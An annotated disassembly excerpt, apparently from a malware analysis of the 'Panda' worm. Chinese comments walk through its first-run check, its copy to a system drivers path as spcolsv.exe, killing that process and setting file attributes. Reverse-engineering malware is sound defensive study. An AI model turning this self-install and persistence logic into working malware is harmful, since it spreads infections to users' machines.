 CODE:00408445 loc_408445: ; CODE XREF: CreateAndRunPanda+141↑j
CODE:00408445 cmp [ebp+var_8], 0 ; 判断标记信息，没有标记表明是第一次运行
CODE:00408449 jnz loc_4085BA ; 如果不是第一次运行，跳成功，跳转到病毒执行流程中
CODE:0040844F lea edx, [ebp+var_3D8] ; 存放路径的首地址指针变量
CODE:00408455 xor eax, eax
CODE:00408457 call GetCurrentPathName ; 获取病毒程序所在路径
CODE:0040845C mov eax, [ebp+var_3D8] ; 路径首地址=》EAX
CODE:00408462 lea edx, [ebp+var_3D4] ; 保存大写路径首地址
CODE:00408468 call StrToUpper ; 字符串转换成大写
CODE:0040846D mov eax, [ebp+var_3D4]
CODE:00408473 push eax
CODE:00408474 lea eax, [ebp+var_3E4]
CODE:0040847A call GetSystemPath ; 获得系统路径
CODE:0040847F push [ebp+var_3E4]
CODE:00408485 push offset aDrivers ; "drivers\\"
CODE:0040848A push offset aSpcolsv_exe ; "spcolsv.exe"
CODE:0040848F lea eax, [ebp+var_3E0]
CODE:00408495 mov edx, 3
CODE:0040849A call CatTwoStr ; 两次字符串拼接
CODE:0040849F mov eax, [ebp+var_3E0] ; 追加字符串的首地址
CODE:004084A5 lea edx, [ebp+var_3DC] ; 保存转换大写的首地址
CODE:004084AB call StrToUpper ; 转换成大写
CODE:004084B0 mov edx, [ebp+var_3DC] ; 拼接后的路径字符串首地址
CODE:004084B6 pop eax
CODE:004084B7 call StringCmp
CODE:004084BC jz loc_4085BA ; 相等着跳转
CODE:004084C2 mov eax, offset aSpcolsv_exe ; "spcolsv.exe"
CODE:004084C7 call FindProcessToEnd
CODE:004084CC mov eax, offset aSpcolsv_exe ; "spcolsv.exe"
CODE:004084D1 call FindProcessToEnd
CODE:004084D6 push 80h
CODE:004084DB lea eax, [ebp+var_3EC] ; 保存系统路径地址
CODE:004084E1 call GetSystemPath
CODE:004084E6 push [ebp+var_3EC]
CODE:004084EC push offset aDrivers ; "drivers\\"
CODE:004084F1 push offset aSpcolsv_exe ; "spcolsv.exe"
CODE:004084F6 lea eax, [ebp+var_3E8]
CODE:004084FC mov edx, 3
CODE:00408501 call CatTwoStr ; 追加后字符串的首地址
CODE:00408506 mov eax, [ebp+var_3E8]
CODE:0040850C call IsEaxEmpty ; 判断路径是否为空
CODE:00408511 push eax ; lpFileName
CODE:00408512 call SetFileAttributesA ; 设置文件属性